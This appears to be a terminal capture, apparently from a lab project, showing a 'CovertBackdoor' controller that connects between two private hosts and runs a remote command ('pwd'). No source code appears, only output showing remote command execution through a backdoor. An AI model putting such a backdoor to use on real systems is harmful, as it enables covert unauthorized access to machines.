 [root@DataComm CovertBackdoor]# ./controller -c cmd
Source Host: 192.168.0.16
Source Port: 10022
Destination Host: 192.168.0.17
Destination Port: 10022
cmd
Please input a command line argument to run: pwd
You entered: pwd
/root/Documents/CovertBackdoor